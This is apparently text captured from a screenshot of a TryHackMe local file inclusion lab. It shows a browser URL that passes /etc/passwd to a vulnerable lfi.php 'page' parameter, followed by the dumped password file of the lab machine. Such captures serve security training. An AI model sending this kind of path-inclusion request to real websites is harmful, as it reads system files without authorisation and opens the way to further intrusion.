 10.10.60.193/lfi/lfi.php?page=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
File included: /etc/passwd
Local file to be used: /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:
/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var
/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:
/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false lfi:x:1000:1000:THM,,,:/home/lfi:/bin/bash